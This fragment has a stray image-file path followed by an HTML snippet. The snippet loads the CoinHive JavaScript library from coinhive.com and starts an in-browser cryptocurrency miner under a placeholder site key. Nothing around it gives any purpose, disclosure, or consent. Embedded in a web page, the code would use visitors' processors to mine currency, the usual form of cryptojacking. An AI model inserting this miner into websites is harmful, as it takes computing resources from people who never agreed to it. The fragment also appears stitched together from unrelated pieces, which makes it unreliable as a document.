 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.User('SITE_KEY', 'john-doe');
miner.start();
</script>